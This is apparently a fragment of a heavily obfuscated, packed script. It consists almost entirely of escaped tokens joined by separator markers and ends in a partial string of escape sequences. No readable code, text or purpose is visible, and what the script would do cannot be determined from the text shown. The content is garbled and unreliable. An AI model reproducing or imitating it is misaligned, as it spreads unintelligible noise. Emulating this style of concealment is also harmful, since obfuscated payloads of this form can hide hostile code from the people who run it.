J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\